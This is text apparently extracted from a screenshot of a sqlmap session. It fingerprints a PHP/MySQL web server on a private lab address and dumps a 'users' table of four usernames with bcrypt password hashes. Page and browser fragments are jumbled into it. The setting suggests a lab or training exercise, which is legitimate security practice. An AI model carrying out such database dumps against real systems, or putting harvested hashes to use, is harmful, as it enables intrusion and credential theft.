 it-DB Google Hacking DB OffSec Nessus Essentials / Fo...
[00:46:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[00:46:25] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[00:46:25] [INFO] fetching current database
[00:46:25] [INFO] fetching tables for database: 'oldsite'
[00:46:25] [INFO] fetching columns for table 'users' in database 'oldsite'
Username
[00:46:25] [INFO] fetching entries for table 'users' in database 'oldsite'
Database: oldsite
Table: users
[4 entries]
Password
| id | password | username |
| 1 | $2y$10$Dy2MtfKLFvH78.bLGp6a7uBdSE1WNCSbnT0HvAQLyT2iGZWGO7TMK | anna |
| 2 | $2y$10$lNS1EUevEtLqsp.OEq4UkuGREzvkouhZCdpT9h5t.Fw6oBZsai.Ei | luca |
| 3 | $2y$10$gdY5a.GIC6ulg7ybIBMh0OU7Cdo.pEebWsL7E/CLGFHoTG39LePAK | marco |
| 4 | $2y$10$3ESgP8ETH4VPpbsw4C5hze6bP6QEDMByxelQEPUdh7Uh6Q6aHRZDy | milena |
Login
Wrong password or username:
anna
luca
marco
milena
[00:46:25] [INFO] table 'oldsite.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.56.104/dump/oldsite/users.csv'
[00:46:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.56.104'
[*] ending @ 00:46:25 /2025-01-10/